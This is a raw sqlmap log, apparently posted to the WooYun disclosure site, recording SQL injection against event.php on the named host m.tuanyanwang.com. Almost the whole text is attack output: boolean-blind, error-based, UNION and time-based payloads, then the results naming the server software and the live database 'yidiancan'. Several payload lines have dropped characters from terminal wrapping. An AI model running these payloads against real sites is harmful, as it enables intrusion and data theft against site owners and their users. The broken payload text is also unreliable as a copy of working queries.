 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND 9920=9920

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND (SELECT 7350 FROM(S
LECT COUNT(*),CONCAT(0x3a6872623a,(SELECT (CASE WHEN (7350=7350) THEN 1 ELSE 0
ND)),0x3a64726b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
P BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 14 columns
    Payload: http://m.tuanyanwang.com:80/event.php?id=4 LIMIT 1,1 UNION ALL SEL
CT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3
6872623a,0x6d4e6655426d44447241,0x3a64726b3a), NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND SLEEP(5)
---
[06:19:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[06:19:08] [INFO] fetching current database
current database:    'yidiancan'
[06:19:09] [INFO] fetched data logged to text files under
t\m.tuanyanwang.com'
www.wooyun.org